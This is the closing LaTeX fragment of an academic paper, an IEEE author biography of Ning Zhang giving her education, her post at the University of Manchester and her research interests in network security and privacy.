\vspace{-30mm}\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Ning Zhang}
received the B.Sc. degree (Hons.) in electronic engineering from Dalian Maritime University, China, and the Ph.D. degree in electronic engineering from the University of Kent, UK.
Since 2000, she has been with the Department of Computer Science, the University of Manchester, UK, where she is currently a Senior Lecturer. Her research interests are in security and privacy in networked and distributed systems,
such as ubiquitous computing, electronic commerce, wireless sensor networks, and cloud computing with a focus on security protocol designs, risk-based authentication and access control, and trust management.\end{IEEEbiography}

\EOD

\end{document}